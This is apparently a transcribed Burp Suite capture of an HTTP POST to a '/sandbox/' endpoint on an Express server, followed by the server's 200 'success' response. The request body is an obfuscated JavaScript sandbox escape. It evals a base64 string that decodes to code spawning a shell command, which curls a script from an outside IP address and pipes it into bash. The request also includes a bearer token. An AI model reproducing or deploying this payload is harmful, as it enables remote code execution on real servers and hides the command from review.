 Request
Pretty Raw Hex JSON Web Token \n
1 POST /sandbox/ HTTP/2
2 Host: confusion.galick.com.br
3 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOjEsImlhdCI6MTcxMTIxNDAyM
n0.8tt_N4m11beZrXMPrqrLCy8hbkYzEraPBPIl7nNNWP4
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Content-Type: application/json
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Content-Length: 288
18
19 {
"code":
"[].map.call`${eval}eval\\x28new Buffer\\x28'dmFyIHJlcXVpcmUgPSBnbG9
iYWwucmVxdWlyZSB8fCBnbG9iYWwucHJvY2Vzcy5tYWluTW9kdWxlLmNvbnN0cnVjdG9
yLl9sb2FkOyByZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnY3VybCAyNC4xNDQ
uODguMjUzL3NofGJhc2gnKQo=','base64'\\x29.toString\\x28'ascii'\\x29\\
x29`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 23 Mar 2024 22:01:29 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 20
5 X-Powered-By: Express
6 Etag: W/"14-Y53wuE/mmbSikKcT/WualL1N65U"
7 Cf-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=X24o
6oFxuo6r2FWOYl0HvBCk35235pRNqDHpP68p651YOas4Qf2PliL2k2aeJ66hJKk4oikjf5I
o7BLcbu4Eyf2DxVbSjfWBiYE3onobeh%2BKvkop41aBaP6dduYf4TTmSbOruXhrP4m0UA%3
D%3D"}],"group":"cf-nel","max_age":604800}
9 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 Cf-Ray: 8691b34309350113-GRU
12 Alt-Svc: h3=":443"; ma=86400
13
14 {
"status":"success"
}